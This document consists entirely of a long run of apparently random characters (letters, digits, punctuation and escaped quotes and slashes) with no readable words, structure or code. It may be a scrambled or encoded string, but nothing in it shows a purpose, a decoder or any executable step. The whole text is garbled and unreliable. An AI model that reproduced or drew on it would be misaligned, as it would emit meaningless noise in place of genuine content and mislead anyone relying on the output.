G}ueG2a5nW"GFHd6"im(G9bADip-f3Hf1W,W26u)FH"Wi 6Co)WlGn7W WW=?lWs!FlW2x,Gs5n_Fp0o"u46C3nW1hH2.o..6oe.dWvd2JemHa003G575.5a.t60li-nG]3.gd\/FGd1IW8MiG,amd61H_"66d8F2050lW.LgGai1dtcd9Gml)?1u4s.5HsydWspddFsvHIiFGuFs8dh7t5GHs.lwm1dW-t12W92(G"seughb!g[o0Gou8)-.FM2.E5t4TEr1d8WGW!ZteFd-3iHlWG.18"5{&*.,04>9.G&C\/0La("z.t0.D. @7G.WLFe6s93"93\'T!2CGhsF9f9!5CeeGP 1_po2Wh72.S5.4!=!1G5>rHcb71Wbt7l!ehe134.4dw6>5rc.3,dfo0m0,1a.d(o61aEe!H1GH1$1.9oeGv1eC{dsH-.d.Gd3>nfd8W2W1"9 .(2HliGdF.b9hg.FPd1""1h)g.WHJF0W,4)!i1mG3M5dWH812Wpp.esH85kW1dYWkpp5522d92HH$3F)F!l0F1d5lW0Ku1t2"Cl.,l6C,3.GqWGdnrW02\/.1N7s15o0WN.6c9|5 $A391G.dW<u;63HGii3iGt,x7 3HG..T40F1n"4-Fv127xaW pFH64.2866ni<.iWf1n>"22O93dWH"7G)!CSd72G>C1np9!50eg46..7W964Fr.F,;.0F<n0,.?7F22W8G9d.9<a 1-p9sH7G71<FG ".20.I92D3560ad9.=6M3f1\\ap5h>d#3.13:W,.\/5.dW8j?23,6I me<9:aG7itde<Hg0hlI:GdF13no.,G3!566p 73nCs-0i3@7\/2.GGF2WA d09F7.!i191Wv.fl.Bo78s")2.ii6Wp7mG=2.Wr!&HW17hWC -MW!A-WQ3la4t.F0fH7WG"e0tJ!o1p2)1rWidb5_.vGg.D..3dHdH1..12H.NB.t\/hWpo .thWWaWa08FG2f1Gd8 H{1FFG06d6#WlF1r72u6oGH80Wd83oF0.nn09Wp7e3q[)Wru,.W0..nCG5d12H0vItf7Gir-0"G+Hfn>H.H..u?anw!9;4hmr3a4t6`X9#)hma6G9dW H1.d th.Wa28c33"W5l!dii=FloF2p@.F!l,o@!82ML! <LWW4p5.dEkTW7S1dF"16.a.GW7@W_G7Wo8dbGVw225HgF6W,lHtr3 lnYn".Ywe7(>2uat903s7Fc0nuGa"m3WdZ>cW.p0GG8keFrCiGt[d7"kd3,ed"!t4(08F]h50-W2!dW5.KH3sv@MWd4s"4Vtod7crWeO.t4e4"e"GeFG.ll"Fk56CBWH#oudHdsrxC5b-1W))o3F1 nd4G\\e"W:!e#dWj=6n0WW6hdraGL6.3.e,9\',e$@nW1Wcu0[4w,pldW0.3.oFW9dw2rdo9f1ti,bRC!W.66.l51l>nhaar79rw8easW.+r61,.3.2icnH8t0,HH!Wt6u$",79G7vr6:HYcG!mlotJHL3d(0F.tG!97e249..0o66F2.beg8v94qe!\'s,.3 WG(-b!11G1W+78sFGW3.kod3a42aG7Wkd77 viD7$0mG6.3G7d1)_dW.!HuTx61G6eW."5ap3dse?GR.s0Ed3a.H >6W,a\'2ul6yr5."r.iF9.y2cWGiHF8 a."dWiZ!8@h.H.ok9l20-1W"WGW 2WiWU$..4Gdnem87C19w947)Gi>)2rHtedQ.Ls-u.y"F09elf8}tdFan"Wt2Fr0.;bFF!sH=_3FfTH4W7+#4o.d!C8]>.qV!1a=n.pFi0.3tFcrsd5iF2awaBHFC-,u"7l4awa,92.!!",o31<a..u82!a5.Hp5_5$0i!0W22 6W16r"a4itlc4GD)d!Dc[3HZa. 3FHWn;!2 1nH!2]9dr0Cae$7 eW.p.G8HW8G78.WF2GWW.6 -8r5FW.W.5...8Hdlh.H .7WGH2 dF#WiGtoGh6aFt9!t0.WH32g.Hd5g@3df912C65dC57Gai7mH#.dzcC&!on,(5G .Isno."W6H:7.!2F.rF7n1qxdG$r2.YlrFl,.dFWG18m.m. 1!"_ N*dC`mGn p!nwd2.$2. sa6d634p?Gd9]PaW FdF.F4kWmMF1,l2\/E7Cb2G2945e40H3oGy16s8e"eFi<92H(4087 u72Ga_&pHd"2)Wc60"x7!05G$VW3916cG1I_WbC.=11>FaW G3Go.i"p34H.Wcd2b""r,"jWHG!Ha1=ldH68.uq304x_HhG97R*980"b78W1h.2oe!.i5pFrG8dlehLm61W{q.NH3831G.7P @nbo6d".G<s+!taF4"n?OdB&dW2._3!5.0bwrMut1dr0>d">{.#GquH!n6oHG2034rRf.9.i8ua7H}.1"rri.su aW91a34d..i.:3g73 u0",ll3`15d.uG133sFF.#dFiW2.4".,G GW9<!c+8.a4,..C1.F6e.G.0vG.Flc35!Id4GQftdl-"MWW3X.eG@,3tHl" es9eG3-"Gz"aW.\/atdp1t-ue..os$3!>i*$W!Gc..Fa2LhoWH15h8q.i@ H.30.W0lr%!c.te1W-ix"{HFcsGzG8y2..hEy66io)G3!9V9b3[>F!"754H"M8u4.Hs1W2FapnlFaefWu31W85ml20\/003o.1Gpd.1e3#!"W H9?7G"op1.93a64l3>95iA"F"a36od4s1GbWF8t43"d4Yi.!3-8.F8G3Wud.o+tCo.D9bado3416.FvGe.ts5.5zo2F,"-8t6a.Huv WQ!4$q8FG...-4,3oYy."n.xH97a2Fx ]G8cre8u.HuW7a7WW23.9f31TofGtGsrGC.W-e8sBdiG78t .-dM!"!rC6Br7WdrFW3.cH82e05=!CFrW!!G8.o!e08-1tGTG2G&8Gnos.2J5GtFHH3H5bG#!w"1%93eF02HdG3c.d!.HEC0.14H Wl7s.F9"8Q07od5M8VmW25H#4bl7K.W7.Q!6nb59-Wt]3GG5k1Fd2=715nH48.2_3[kd5G.6>6Cy0H-iWtWd7r.-2Vq848o[57701Wh6l42`H!!43W6.H>.!5d5HC.9FHWd9S3eR6"JKGHHr9t4X1pEgGW[41.c41CwF4Gs.92dGF583Tf.5f .30d4hr[.B(a!at"!t3qW8qWu,lWWcWhF9"7C1sWw..["8.{eC.2Gc6t.149!. 00.lWa8..8"o.p80.dW9!G.2Ggt2en!IF16.r3GFH W>69p425CWdorpE.!Wlr75a|1)pl3 MWF]=r-k.3FGe4Ga5tIHc>75\'.o8td2Ca.083!G!GG59.D7x;6qo"e6(359o6e-}xa.3dno1f,0ddFxWHt2s,d06Himdea!bFIy"0[\'2GW2W 2S"rFH-WJ1u.tcd8..a"GHss-n6WH1r11=.p00_G)08)CFW5d.ld-a.cWr4da41Wg44Ho"F65.F2M3y2WrU^f.4X:d8t9.4"G2Fi6GJedrdatWH6SGlutG6kDs52F!6(F.*th8jG!WtGaHe<7FG7FF#4W5dk4Hdi4e"c3.dax7lOF1aI61l74G T"KtHd6.5G5 3WrG2S-.&PWFtd1WGl4W1-7sdd-.CF,.4^..!F*GWy"7W0H-..-\/G>P)dGG2G&*24Z8t7h{uf8W5H.ecll>61_Y73as27o.HGdd1r.5p0.6tWW!99518Ho6aK GWd,d3d3W6uWN\/i56FH8H?-Hr.-qseFpHf!oa9kJlF!2Gd9x2902,W.,5.i\/=,28Fa51H8dph._52Gj2603.WYH..Wid88p"lWeWe2"c8<t.1h.tl2.in7epq7d-8u"qd46EW<.Go!2eW,G8d>25FH,a5WCm!3.G2WgW.84Fd3uG1dI-1tl4tlm "6!H7.0;ar;" 82WwtFl!cW-C44dsH9".P3y"n4h.pGw16I!G3W1CFf10c #..6.i;ek!a2HI25u0eWFC3G[Cdk-19"25o2!h7FF4rop36b4 m4W9W6Wr=!(8o05WWs3F.925c9s5WFCy.h,"o8id"s9Hy7dpf.\/y.#F-WFG30 Do302FnW%7F14-(0 439r0mGsW..6g44,IFWxdc-"dlw1F7i1H3e8810.dp7d@"3Wd1fnEl#G0B.]Vn2n"Waf1Hn.-9;R80h_3t-413rF&4g5tW<!"p3251Gm"1t"irHI!1v7"oFG9G3adFW.{c#.sdG.9p."VH83_17>fccf2a5.dGd9d517}fae2s0.1:arsWH3hsr17saan-1[H8U.sH28#14a22(Hf<n0"ullWdDo6pnH-H G#-=gd1W"ad4dWnim.H5.5Z3hb\/n96_H9nWi- lG)2dr?p,.!Wxv3GE2-p!"t;..2w 33674!zltw8.2WK27.GG$,c.pe6*3Ch1a5!A9 !,d`tss1d!F8tr1ahWottd65I0pW<:[kwW70c.H9s1yF4Gu2.8Hv1F"8i4.(,oQy8lb616.69.!5<W+582Hdd`a49n259d221.6Di4i&4oq O2Guch3p\'y9W;.k-".Gs 1.t0,2 54t6cG!.-201,d"aDW[t-5.aH94G8wH8he0G19e2Hpe!3#F3Fhf.4Xp>6t,iFi <7t6l (o&u?..!SG.96vnGuW-4Wr.15s057ca fd09h. qCnl 552390cn43GG9e9N2.p!ca3 F.G5d&o..Ftl0db.CG-FWoct1W-dm1W#tRi9E6f3d4Gpdoa!Gt-].n 38=FHH693r.8pn3,eG)40-mUco0WHG2d+82[ 44fix0.2i9)tad8nwW2!r!ouG!*5!5G.)-[G9e1W)u_ejuW0A6sF.W586-("iHs64Y.:FhH8"wG"HC,3"d6peG671dWh}452r .5du).8oFW4r-?lo0U-6GldW_.do+1p&-8n7:-2\/0H7H60d{co-v"2p$ptss<.GN7GW.6Wk1nhr.R6rE7f.:.rHd..sa4.2]a3:eGu5Wn"64-nn.H1t6lE4H5R1-H.hiydW.t+.i+x(l.1*h.nG3v764i4vbu>F8Wi)pi8i,..4F5G6"W[WdWs "zl.scMy`2o6d.H9Fi\/1_kWda0Gd2.mGWfue2G8gd2ds.<"s68NdP"5W.Wi2HsG$r"9.; ?Wphi61!3ad.f..GNyMGr8e .0-,eWv0de..80 dyhB;69wF3G(G-50P,eFG31Ht.15u56W. sGo6842.a6Gao41r!a10d2"-,=_8G8e!*id_E6H.1C2i Gt"ri!.W7BGmib3d2URulrH,dw.G>G otWdu"d0v261",ro7uac@eyeb#fGiMt62@ef"CG0HG->GosBd2aW_6-\/[3ot l2s.1FuT"i9dF5G1pr=2,i86.1\'t;6i1".GFwC0CmWdR.-{rs0!-G9f9N_7Wepp.".Gnio19Hc\\u.a4.evFo0aHm35F60O1!FhG,9-f7iP7N7FF.d,Fl0Gp#GWfe676.6gWa.i"&WGnaHaoiaW8Q,c1A3C"eo8+m8eG1d p534d27aE380.WoHAWdW2GtWi3qg.lu#(Wa9.dG.dg1aiDWW.17owW+r929.93.2B9W=66Cp9lr"#W1hM190e1.Ge.erZH5!-?Je1CGMml79l0-aDfl!yd"?1,73W89d.H,7xW5!7m,.Fx"889irrm"5,FW$!,"$oo1o7tvdHW>8..>G7lm70 7d!c&!."oGdd5DWGlW,W57)G6!1m1GGWtieo-?.F.V2W.Hs8a5WpYLWqthlr(q \/o.r4pg3d18dTWW32m3..Ws#@e3Opeoeoedt.G,8261!3seGW3r=2e69 9-!ci0a!Wity.9p.int60ue745H>",qF 3H0\\?3ld4+HH-Wd8h0f\/Pt!.)".)-H!5W-t"Eil}Wr odalis763E.t"Gla\/d8.r.!eFC37cGn3s"WY,F92G0mdK62Ca#7589f7a."2mBL4ul9.v0Zadla&.yl9r!hgcrHFW. dd.djit-meu!m1tG2"nO dd4>-kr ceg.i3bW2EW2leWFs7Vyd3s5.\\e>s>F7eocYW\'t94bIc7d8\'Hd24-.astWHd8dd53aee1a\/ 0H(.{jhclu5a5u5"3HsuC8G3.0.fine.7="126#,ruG3"7FFi) k+8Wps8"44d\/HnW(i7-aF.9GCFuo.42)e,.t,96dWo]eoH"9GW-1anW8C6W.!6GW%G!.pm:2a.i[-2J6-d95bpF[.H84-6vCtG".sog$ou6,G8W-WiF)10sH.d.+vG64.Ip8,oC)d .276x!Wlg!0-WH.3Wnq-F6WWeWWGY"U-gd@"\/ry-..-9oW>,H.fed1z"Z2!N4Wse58n!.FE_7!o28Ay07Hfe42enH,.Ctm!d4.cc1 tl-5 YG>FFdGreq080pWd2=a6<F(."d=..d,.F7-en1WWdp08u..-.5dF6 F45\'lrb94l.B6g4ilWGu".boGFw6371.2f23r!!a3.W5wt"FG6w125",8uFF1G6,#eeua1j8r.;d9!196v"I-!WdFW4WM"t7F1u|h.2d0AGd_F )!0l0co23pr2R!H4,GaFs[Hn8.g8u8d1r 3Gc.2rF8G@9n-Aknp1tlo6k6dpctoTop0,pviFu2waAl$HedH"&-,I!r4ft9F.>993GeW3GWo5W,_i"FrcbWtyWn57Cp,"F98.HejP63e,3W d$CFoW$2>patr2?at]"2""oHs.,he9yb"4un4ueg85iW3..H06Hcadf720WHt! yG2id."o.77766T.["!p5#"dren!."W p7!""kHe"aOaAG(b4Wi3W.c\/3iWYWp-28suF2f$.1bW0HrH-,\/sGWW2Ftob3c1udFN76!p.Ky[HBWGv23uGa9dG65W4vd1aiW0$Gd8"F9378g"l,dW2"9GWG6c-3u@GGr4g3cMSZ8anHGs&Wu9,i9W"nba4kdu"p!GKW.vGvqlrtc_79z,aW5,0)pP$.964aCirion.4CW2W.3FEh,2t03,d88 WGq1..eH0"\']vd5w41e.n!"..,#ds1d.%G.M.r65"">30ii-390WIinneaI!i!G.w91" 72!2,nar2piH8Wg WoF*WFG,91U0>.9v-IG.r0e3rGFw{!GG"me25d858,nWWq.Wcr.0F3!iW6P5]W6aoAn7!\\h-DFvHe8o6CBg. r.Gf!2d9Gdi1dnFg23F5k067JW24-93 !4@e\/9GrnsWHF..n87a9Ha YWFW9hxi5FM4F.t"5i4a.G"7aeu"eBt2JHb3eZ uio,o.1d6.l0dW0ecW>H1swmooeCd1ou"p1,r3BF3,WuvCGin+Vs1"a<Fc-4hi.2Cd2egad.28a=6r2F"dilrui!r4d9rGncpyi8S7)dA0WH$38Glot69F6"<d171994s@!tr""sG2se6n3.6iWd@deWHHl(1pH-\/mckM5r3"WW"m=u.cC0.e9g9366ap.|pd0bHG!F.<eG2d8R4d-GZH6,248`ouWFFH3G7nWna-rW]3.p2rtsLi69W\/Gy"dpaiF2b>750.iu,F"et=c22WLf1]3.9l=#68s1FW F[tH fe5.7F,o{WldHH,. ]FdpiEod7.1I.eo!t9H9WWxim.a26tdiW4F$HFL)zf."5CeO"l .-aFsG7leG0.Gs"F29791la0d9783Fd.H].i.ap0p"s"Hift.l8W91-3h\'ln!V,da.*_iWto t.3em?0-k.9a1JG.umWvt 4aoF2d.H7r:feu7>rd...b5"!0qrteblG4tcvG}C4ui1lG+.5Ie7039a n-b4zkHK"0648d!82,niFaa-F\'Hhd,HcH46,.>aeL34&"4m\'i3,acty.t3bSW=n"\\aFm9e.4xrd-ye5c63r".t%uWWFW,WWa ksla.oF,G7f.iordap"6W8rWaWpFre2+9A8H]dR.sW9WAleo n66..a7ore,OW8W97GFY9o:Fs67!2ui""W950WJ4.a59080a1WC1WL4.rh_Jnt.GH4a3, SC006>".1\'H&2fM2H95wW2d07.W5!an!2F ,f. (0L632\'cb42pb)cW676iF oa7GK27]dHeVHr9.r e.sl!4p4.eFt!XVao+M.t.Piracn--.d3.#7L5Wlt7|ldror2.ql3d459We31HF2d54.7f_G23,p15Gr1g6r5,d Hp!e-els"&qe3.u8yFF_m2.sbatF\/n!eaG3wr.}2n.2.l70Wt"WOc8H4GataJWyd3  WE3",2H;Ot2FFn1i.d2F7W"z,1dW6G.;F8F)di!ans34aFc""bk8-s!6e,4o8,G|G.f"Bai2du3fhvKl.Wd0Z"it6"\\end7MGH4WFt,"We"WQneF5baHttG",a8o2[1 ,:41!C...43.t!.4`iWxF-"[udavd<W9G9dteWd9.hW56.^rH533W?+pnpdD4m.!87.FG.e:W\/G-1dve"8W]Y3K6Hi,i574eW5 hieldH1V8oH(lF,)8u\\aG?5p9Gfp#"c7oG,.W*on.3:G3e4Mp"\'hrof*ln_6s"5eq2"dG!2.keW7c!hdC81W d-)d[lS8-HlGWG2H3e2RU07_0WbGFisn4e97.iy7.vWn97X3,x!4fGGmd>u.6.G456}Fp.0Hu35. G`l!C3]t6."43.r\/<dr2Wd-1lll8- q2-7adW52!WdF8o;&5.tGWEF5tGCHWpeG0M7st82W"JnZL38G pFn3FaQ89FL7d2-H.H2eiWFr^y.ccWoG61WfW.G(o\'"li<1""W2"7-2" \/.W72.93neinxtFuHkh-6i-1762?Ho0W9H7Do1&HWA.W4WmW drW6eoeF5dawe.4F"rd,.8Hi63-or.3C-h%pa0nnsc22WW51olWdthB.G49f=pGc,3ie2"h9"9d6@.!"eFHi5 H3\/HS.7JWHDm386khO7.WH4NbiW2]n.8oHe W9.4!>1HW!4jcc0aW5284on.vWll96d n3rd!8H)G0iubl8G(s2duWW).G0-3iW96b7m7G.0HGG,H7"a5HYFlrAc:FHH33.6-".d6CWbFWd0d.p2W9>64Gia3HW!cG.0"15G"f.d7wF03H"iWdFw.WQ`-aF^GlfWaeFlJF1"cqsWr"GpYWPWW9W1oo2W.W"xE4igaW9=_bI,rkn.usz225W7G.8w.udmod8iHGW751Kwc13d2W9"GF9fgE._@$m4t_rddWFe-sioS :8o1_c\/SF"F5uH."nG2,t3FWd793b->G",ilk!TRw0Gi7GrF H!&fH"G.Wl7,d-794W05oW?na.7b--18\/d].8G8.Hsy4o8Op16!Fa!Gf98!.82dn-s1Hd1H150-nt.i6r2d"e8h3htrxWs-H0.k8+b29 e-GeH7=.pt0ads c!,8.GF.8cG7e4.tk630!uW4)cs3!i5al.WGHWEW-Gt:-|.r\\F9sn67Gp1sG.pG-i.qpla4W84 ..5bpPuW2.a-7m-dFp!t50hd8^&]-5FWH505107F,GGWG-+88\/-879ada-j1n:ptFodocae2,7WCGomt57e-[g83r4Hx.3n\/C t,.n00h.Wf!36ndh!0l8\\#" d149d_rl..Ht6WWW89"iFr2dG8Fd2-6n2HtdgxWb10rH!isp;"eW.<_Hrh#x5st6pd2y5G-W.0W.-72r\/.oGW.w1-aGGHla6b6K!lo:7ui[B6hp!fa2F.uei.CFFm"4FJXG3"7f.WG-8!i!tb7F1n.d2GHd_gUF<pg,"[n?6sd!8FliN6dW(bW1b7G3"mW"! pu2H0pf;8G1F66o3G2G)idd2C8-HuyGrH1d7F1=0=8X_sh"Zu"3H2"71i- vt,S- lh,"F-dQedE,vd"hs>-";o8f9Kv 1bb#.,,Ws2e-7<la.To"W87S2P6-W.83f1Fd>W(_o*-0,GtF"b26".23,"HG58t8pn\'at5rp5.v;  !GfC53rp2Ie?7G5D ItGrm947l3xo84Gn8 rWeFs5.r*ay.\/sNG6W{8G392G>7d7lW=]a1"k..0!72GWHd.W565f2ie.l6-,-WWZi+7el8te fil58b6Hn.NaWba]84W%t9FlGF"l-FGW."iH22d..6ea,dnXkg5("7c*1r\\56G.-29Yrr&vmp_u22!0,lJs2H28I2Wl.e.3c"d-t9|!fn50,t8.b4.5.o"\/ H5F .m0tCEl-4Ws8aciy3F.HnFFWt.9oT,dH1slaWh09"Ha.188=oo"4F GFuF9i 59F"o0WWF,Wa5G#.Hte2m9F 4.."G2.,Gt&YF7oC7hS5c>.H"6"emClFF.G;o\/\/3Gmn)Gn2!,2wH8dF;13!0C03061uGH->,t4)ueb4.f1Ft.-#hW8dd6kla6GF!00-t\' 0G?e4"5*"rH#)G103.FGd2G7Gu5PWW!.,;.#98W,#G70323CH!,de&2-yu1d6FFpd19th#1!92 "Wd. l39.pG)\/8tWWb"t9m326Hh.1rO2F8?ttdGW5G9$WFG#Fp6Xdsa7sfs0*-70.!]1 eaHHFO..KHWxs.cd!uh5G1m@mCWHgGH90W,-lh,5..246=W"r\/WGe4RWt794su.C5.WsH6a]0Fgp85MHG75.ii"iHFnCWatnG71,G3rGWd9oq>}"8e.8Z-poi8hsMi.)9.Wn8f76eG7GFipW5WO957d6A","d#ui.50\/e&.HG3i!HWH0G.{7o60"f7)U:"e.3..Fk."sC".e.gC"lUY7srFF1r+37a9.o6WlbA3dR"!nC.kup336n8nn:92dh.d,710"3HWW03cP4Wr#6!55$:D!oe3 " k4.2.1\/9,9#3i!0?.y23.i"Yl252de3o`F.Q]-i5da.er 65e,3G34*621. 2G.18..dGir!2W.NCZp5di213H8bkHH,@17ori66,a375W9i1.42b.10="WWH.77r4F83NW583251.6k9819W4a_82lGb9crp8al65dQdrB6tnWFpF8W79!S..G=>8r3Qoa3y.69sG.eW.iMpW9gHW..!.r5!l8d8G19.5&FH1aGWF.w,BspH.31W_2hC![1W3Wp6ipKi2.,46SY6WrW0d6.1e.1lif3W60!.3i949a.5 Hd9w"01.r2824i!1Wh6W47).9vn.FF6. 4g5Idtdd2W8GWF23=752363.an.FF4atu`6.C6e40tW0lWoW-3e2nI5#p"!7iW[4d6"bc4952aL\/w38Go<g?618,-9y3-GVbgWrG.e1WGCp>24-0W7[T2GG 9.2^0!82"61"21[G[6cWa2wGE4!F)C1F5sH6MWws896Htns5W\/^-65`4ep!t6!17lG20C26F;dn4XGWm8Gp3lKWF-oeeh 1-?W40HF8dG3G2f8-g=o703H9dx5 0.t855l.3WtE5WqG+5:GH222W48H3t*XF223d3kG.e4.6KHa.!s4t1T61H2.H4W3s"3e\/H2v7a84> h17H,ve831F_"-CI9!azF.9W3WG"6 Yu"D!b2W4i76Fts\/dkyS">.13W"6[9WFanW40[eF12o73s,8eeGN*WC5i82.3ixevpFF88.5*360HXW)d -1pf3"!99r!ar.Vd149GHk-m139F0.d9.34a<G32t,.6e7nHen2#895i1P2=(}u-.6033 .GeW1G ,19f.dAG8d.WWm 4mm93eWd+is .S.1.6-$6#.=s4t+.y8i6Q54k907}dF2W"+.1ig]GWe3".,KGH6 WCd.5.WdGa3FCykii1W.0nG.6rG-GH.idWa.6.b.3MH?p6!n"410yH.w*S.3 !8<nH41Pt5".H0r.H ,GaWxs3iGG1.,!h41snb67CC,0837t" e-c9..^F3iG1a84C0t6bHdd,a#.Arc,=gH\/g6H,ca-t=F@,C+11b=WC"5G.d3C6 dGrl7-"rH.Wd>H.d1n!.2186Fbd2.o%.1C!de9"1nd F9!rG25C8u)qGre,F4T !oGGHin5M".7BL4.qoW26.T-r6 a..GlG1God5MG( 313W3G>86dG<tn.F-W!6oH"1"6Wa3dHW52RFG8FaGo(T#1*1!dGlm!wH3r""90!>vF80 4_FCm"i6eaF\'G\/e1iH< 36.F!7..a.0p!WFE"G7t*771HH!6pW7h)8r1.!xd37d0i.i.3HaFh2p 09py191sh7qG9A".i8I!d.84FlHWl-"7d87FF,6Is2GGW2t);41i F3d."=* W9ax.GH.d0!p_!G9H99?Hr73 Fs.3<29.9.4oe3As.06.Q4Fd1iyF3t(7"!f.d) Ftx6HWWy25z02@v9WWnN3i7llitHtyF)C3a<Gkl.dp..5#-G8J5..S8vW.i00j1iW! MOl5W!65tiHhGW10"*5!p0uF13dH.es6-Fo8Fgr5oX.W:2899WHF5e"--n4dod...#WU d0 WW9_d1b\'.CG3HAadk4F,0Gfd n8.Me3g-c.>5.66Wd`-8..24.G;w69.WG4W75q2H.-O779W1_!47)H->C03W0s@)9.#6XCHe.68l."H,n59C\\NeCeW52R2-.a( dpt808.6{1<s12d3.dFb431.1b:Wpy E(.to9n0)rHWsd GiHeC9a1e-2W.cW.-31o<"o=*gdWv6kd7ii(5a3.3u^6 3rVag".[@70LarW538.2.110lk3F,s.Z1\/d\\7[gbe7,,n1!9dk.dG4&"oF8nhr6d6F;HCK0&8<.lFk6G0-Fn?0"t1d47o\/.61G60dkk.69uGtW?6ta.kar.2e679H4k[h7cWhcd\'2Wln3._h4.C6917Gem9s.23"WG0=2!193"GG!.Ai3x-4\/i96 cW"$597gdG3q9."\\a*00o-r7.3pl32VeR]WFdEdtdod1898d1#-W"3dt82W9.41v.;W.38"00DW.S5e!lga iX69Z-7 btG>52hd!Pa.65!41>!!.t4x04n.C7^THnm-.l61J0tWHW7d3Wv2d4n.W.GHldd93W0BdH"36F36.qdGs7>W21K#v7u.Cd2_dW3"dGh6!G 65od-.diWH9HW"5.F1kX!Y1NQi110l7=9*7lWWr|KdcH7Wwaen+4777ih5"11C#.luhc9FW3\/z.,8KM6F\/H5dW&11VF2oF10tsp_d5rS0<.179D9i0rmu281.!9wW6p0H9bfitGpd.8.6"3o2.W827,!a40.!W0G7i+993W2.39dL-6!6fld&3:kvWH33aHg18.FGFg1 4G;<465vCtd2H32F0tn*984l-\/sH5F6\/44.H35,RI.H8b84dC789v97FHY72 u99iFWFr->d3W5e42[+(e.1nSdW-024!FFr..|!@Su1.t6Htgs,52W8.2;W81d1.b.p.8"Go-:tuSndWn-87t2..n.eev85Ft09a`^lp!7>W36WHW4.4.74egA._1bcHqlFWgd"AKWjHyc90aWuW2dWm.H-odF61..6rd"9".fHf01s]r6d\/803Wm`jf4"n39.a.p,2t5D2o\/ dd.[5G-ZnG6fW69eGG.(2"W=aW]T=#ddn0M099d2wZW.F,F.4m3A"8S3{3tF2aW!e#e(NHH0p7)N3CnF,e. D.-!7do2949]85a911od9dt[anG6a(2i.C3>1W4=-qs-aH39G"".J0d8Fpo0.HtG(.#f240465lfml9GW!W>oi9W2dH0W(W6G3g1.<4p2eL\\1toWaF13b8rWW\'.e..?Z3.e1d"o3G0r)G1GF=bwa.dWG282U"dCl34N0!19z_92F 2076 5H479G+-+.,2\/"dtw205-32l1t12GF82l!uFe 4Gd cE5G6se$>.RsWAlG[-226`alG[eWYbelliFo"73FFd.a7 Gw593F!1!5Sf5Ob8od8EBWF.dW4G4du4.Hs9=xR,} 4iFdd28v_9FmH6p2W,28"lf.8HunH39"5j3-d.382"WIdau3FW6mMWn33FSHHGGSi!1h\/F8y.a.HNp95Fd,!.?CN."1"G3!W716MH1bp851033zb9132ei8"Y!11WAN\/-.!.WWe14oR10H.UF523"-34W,51y4Or10sCt? 62G6i86 Gdv34obgvGgiW82,OcT4eMp,Gls.G3tfeun42e\'Whi3098(W3!G".H5FGG"b8W!W4d20p146-.5.v1$.369d1=61!ok47H+.m:T!w.e4.dGdn dCdct6in9"I1"0Ewf.Wdt>5H3h1trW,UW1M 5a353"\'..qWh82Uul2W4Qmad.$[Ggln<3[!W.0 ..dC4G80"9hGOu*3N4n>8d!..WF6"wio50-H2lruWd-mie2eo8,H)5W.C!r9A.adn70d.d0Hd\'}gHr3_p65WWtdF-vgH!o7k!3en " d4a]5xiw71.bF5F7 3Mm.Ub\/0wW1HFWnW.d9mcs7.-W;088Gn4H-tF_!,Lv62b5+3!.d\/=r6a,88ppWHaFne.4vsWaN0-%l{viw$9W1W.2WhvGud,wF8WF&9!f1GW,5874 F#7-]9CW!272f78W6p1GmW!51d6h8i d. 2 i;.rfH-Cos3.2<aH55t s!e".0H3eH!D80Fu9n2 \\0Cb_oWd7686g5"oW.2W6c9X22c !30dE=k0li Wee-!ud9[47.6Ht342G\/49d.1H\/;hdldt3|4>.db.2.e. "H? qddWr Fa3J.t.1F-1.r-6 ny2a#nhH,3."Hausk38w8W!dHGM?l,C\/n,Hs5sW3Wa+.ddxChm.Ff"dotFyHSoHW@W57.-d"xf9.t]u"6lC,foiW56!nuqsF33731uiW5-1o2," +89ess,o0w.n2. d!!944iWe6G\/G-463qC o0U85E7ENd-3.@8),c7g8o=nf"n)FQlv68.ixnu9eG6G64!dGp<hA5WH-G_9 0.?.zM"pG."Ww2Csi  0aBa.r\'H^CH4aW!.ut1Fs-d>G!d0!p8.1)=6c<`53.We<5,F1 2drHWc85s2-HW2ppn31:aO_W8ud.Gl"=8f >{.fs1=nH3F1f3 o.4.o Fa "74fG.4i.ioH7i.Fdb"3L1.5i 1!a"F."2f,omHWrip=31cH32dd3b r88!W8.td*Be8YlH2aHi!eFGrd."X nf.Gh-aB2"!bbhe.d!".HH,4iF4.6WH D"00.pH3W74E4^59t.W"1k"ld #:vGKH09.!0iwdGeutWp9_Ci8fobt2\\h7eGoddAfHGda02F5C".0G9lU.piL W!G<OH`nW Ct2f=0Df".Fx54.8W"t^];5Gd0FWF!n5n3e96F08dt35"#!=FD51t.|0d:WW3dG03)4L7!B, G558#rH\/ idds21 62WCC-4o0?W.ml .1st 1G-fo7o|44.a!4H1resKlaW-45G .a,".1"Z2Pf.t.1Wg"3o\'W-iF\/bW&F(-Cd1.H.;!s!4!.G$W17E0ekGo.d3dHdlreko_a1".3teJFWs3G9.71 F.3,5.p fFt.l03FtW2)35IHs5F62GGn92tuyeG.7ifv^ 75H.38:ct18i)7Gib1&i.3 ..>1&tW8WoY.o!c!" oo.!9a, aGI79H70epFL.)3.)d-Fo.GW_r60%le#FGPwuWdnsGIN`5Wh8Jl8-!ao3Fd,8.-04g.4M8F-ee61W !,78!.hi1o3ciu 2-7txi7911G>F6F9 bst6n13,mleIdd82iW57FGd."0fo9.92!2d-7ndodGEn0Wx)H$JF9(,4rbr.msZ..y8r!3FW3fGsHt9-WWiFri12!d.d0ua3!9!2fbWrc1oG1G6>]l1 p-b7aa..,NF8S!f!l( Hf.9sv00vd893!*01Fd.r2<50!^596M5 pe2E6.-7MG84H67r544 C7e2lcFVo=e81e5ot43WrG8 M34eud.Hnc4d1sdW>Wt dhb7.W!1.=|9)!\/t2hG.aR3p_#5.872G" 1\\ G.dsjJ8`n9d7<e996i1\'4o.W#Gdvr,p"0GdH!l-n>W9>!"Hinerd6prWv.ra4.rtxdW.W.6G0dFr14WHd4Wuam12.17e."s]W!WW".3779c1aGW_5iFF."sa4i,4.id:@Gd1,6soWahA,dHd"8GqFWCeW>9..anvWta3dW` .99HGigG5wG2v.3s7H,d co8>d7FHWsO,.61e. Wdt G32l.*F2sy1W#del2--F6 FatW7,Tph.aW<EG-p,91H46pW?1q9I.sHksd, Fq6J2i-5M33i904WsHWtb7Wd# i1e!n9u0jh1O7W2.92WdoI(!nkf72e2""a"4M 3:W."oW5m78.n3",,U"Hy.0GFceFGilt>o9 n!n3\/.7pW"f1r?4320W."d84r!B94+:W8siWeGX=o-2!pW0"3,FW,bW"d,t36. H!,494 W.39mFC.9lt.WFed.!0.bona!1>H1i6`dF6"d2Gd3v1W145\\71F0%p4,6!F73d!=p3ndrd#Kdxjw.rcW3dG .1 25520321nset2.C.hh4D!9rchi..m160t,yc933ec.3;6hha]W7G"W.t .dWa!6:8.-3 